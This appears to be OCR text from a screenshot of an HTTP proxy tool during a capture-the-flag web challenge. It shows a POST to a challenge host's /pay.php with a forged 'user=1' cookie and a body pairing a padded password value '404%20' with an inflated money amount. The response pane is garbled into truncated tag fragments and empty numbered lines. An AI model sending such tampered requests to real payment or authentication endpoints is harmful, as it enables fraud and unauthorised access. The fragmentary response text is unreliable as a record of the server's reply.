 Send
Cancel
Request
Response
Pretty Raw \n Actions
Pretty Raw
1 POST /pay.php HTTP/1.1
2 Host: 56c329ff-b53d-4ca7-8f83-93523ab85a07.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:85.0)
Gecko/20100101 Firefox/85.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/we
bp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: user=1
9 Upgrade-Insecure-Requests: 1
10 Cache-Control: max-age=0
11 Content-Length: 31
12
13 password=404%20&money=100000000
14 <meta
15 <meta
16 <!--[
17 <link
18 <!--[
19 <!--[
20 </head>
21 <body>
22
23 <!--
24 <div
25
26 <!--
27 <hea
28
29
30
31